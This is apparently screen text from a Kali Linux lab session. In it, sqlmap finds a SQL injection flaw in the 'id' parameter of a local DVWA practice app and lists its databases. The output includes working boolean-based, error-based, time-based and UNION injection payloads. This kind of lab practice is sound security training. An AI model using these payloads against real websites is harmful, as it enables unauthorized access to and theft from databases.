 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
BETA
1 2 3 4
5:27
root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /home/kali/Desktop
root@kali: /home/kali/Desktop
Home
File System
Trash
[05:24:34] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[05:24:34] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[05:24:44] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[05:24:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:24:44] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[05:24:44] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[05:24:44] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range fo
r current UNION query injection technique test
[05:24:44] [INFO] target URL appears to have 2 columns in query
[05:24:44] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[05:24:44] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 154 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 1187=1187#&Submit=Submit
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 4888 FROM(SELECT COUNT(*),CONCAT(0×717a6a7171,(SELECT (ELT(4888=4888,1))),0×7178766b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP
BY x)a)-- VHWt&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2470 FROM (SELECT(SLEEP(5)))kynv)-- pGKa&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×717a6a7171,0×4e7849746748707a70575661514546785a43797449777269695a6e4e6852657471684a447258506b,0×7178766b71),NULL#&Submit=Submit
---
[05:24:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[05:24:44] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[05:24:44] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[*] ending @ 05:24:44 /2025-06-27/
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
Right Ctrl
33°
Search
7
Player
P
x64
ENG
2:57 PM
6/27/2025